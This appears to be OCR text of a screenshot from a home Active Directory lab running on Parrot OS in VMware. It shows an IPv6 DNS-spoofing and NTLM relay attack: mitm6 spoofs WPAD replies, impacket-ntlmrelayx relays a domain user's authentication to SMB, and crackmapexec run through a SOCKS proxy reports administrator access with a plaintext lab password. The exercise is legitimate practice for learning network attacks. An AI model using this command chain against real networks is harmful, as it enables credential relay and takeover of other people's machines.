 Parrot OS - VMware Workstation
File Edit View VM Tabs Help
Home Parrot OS AD (Active Directory) PC-jcaballero1 PC-jcaballero2 PC-jcaballero3
Aplicaciones Lugares Sistema mié 30 de nov, 20:40
mitm6 -d jcaballer.local - Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
#mitm6 -d jcaballer.local
Starting mitm6 using the following configuration:
Primary adapter: ens33 [00:0c:29:3b:86:1a]
IPv4 address: 192.168.140.128
IPv6 address: fe80::de4c:f4f9:e9b2:ffbb
DNS local search domain: jcaballer.local
DNS allowlist: jcaballer.local
IPv6 address fe80::2597:1 is now assigned to mac=00:0c:29:51:3b:51 host=Pc-jcaballero2.jcaballe
r.local. ipv4=
IPv6 address fe80::2597:2 is now assigned to mac=00:0c:29:98:62:c0 host=PC-jcaballero1.jcaballe
r.local. ipv4=
Sent spoofed reply for wpad.jcaballer.local. to fe80::c98b:f2a7:7efa:5582
IPv6 address fe80::2597:3 is now assigned to mac=00:0c:29:92:e9:df host=PC-jcaballero3.jcaballe
r.local. ipv4=
IPv6 address fe80::2597:4 is now assigned to mac=00:0c:29:92:e9:df host=PC-jcaballero3.jcaballe
r.local. ipv4=
Sent spoofed reply for wpad.jcaballer.local. to fe80::9a8a:307e:b17d:1f21
Sent spoofed reply for wpad.jcaballer.local. to fe80::9a8a:307e:b17d:1f21
Sent spoofed reply for wpad.jcaballer.local. to fe80::c98b:f2a7:7efa:5582
impacket-ntlmrelayx -6 -wh 192.168.140.128 -t smb://192.168.140.131 -socks -smb2support - Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
[*] Authenticating against smb://192.168.140.131 as JCABALLER\jcaballero1 SUCCEED
[*] Relay connection for JCABALLER/JCABALLERO1 at 192.168.140.131(445) already exists. Di
scarding
[-] Exception in HTTP request handler: a bytes-like object is required, not 'str'
[*] HTTPD: Received connection from ::ffff:192.168.140.130, but there are no more targets
left!
[*] HTTPD: Received connection from ::ffff:192.168.140.131, attacking target smb://192.16
8.140.131
[*] HTTPD: Client requested path: /wpad.dat
[-] Exception in HTTP request handler: [Errno 104] Connection reset by peer
[-] SOCKS: No session for /@192.168.140.131(445) available
[-] SOCKS: Don't have a relay for 192.168.140.131(135)
[*] SOCKS: Proxying client session for JCABALLER/JCABALLERO1@192.168.140.131(445)
[*] SOCKS: Proxying client session for JCABALLER/JCABALLERO1@192.168.140.131(445)
socks
Protocol Target Username AdminStatus Port
-------- --------------- --------------------- ----------- ----
SMB 192.168.140.131 JCABALLER/JCABALLERO1 TRUE 445
ntlmrelayx>
proxychains cme smb 192.168.140.131 -u 'jcaballero1' -p 'sincontrasela' -d 'jcaballer' - Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
[root@parrot]─[/home/jcaballero3]
#proxychains cme smb 192.168.140.131 -u 'jcaballero1' -p 'sincontrasela' -d 'jcaballer'
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.140.131:445-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.140.131:445-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.140.131:135-<--denied
SMB 192.168.140.131 445 PC-JCABALLERO2 [*] Windows 10.0 Build 19041 (name:PC-JCABALLERO2) (domain:jcaballer) (signing:False) (SMBv1:False)
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.140.131:445-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.140.131:445-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.140.131:445-<><>-OK
SMB 192.168.140.131 445 PC-JCABALLERO2 [+] jcaballer\jcaballero1:sincontrasela (Pwn3d!)
[root@parrot]─[/home/jcaballero3]
#s
Menú mitm6 -d jcaballer.local... impacket-ntlmrelayx -6... proxychains cme smb 1...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.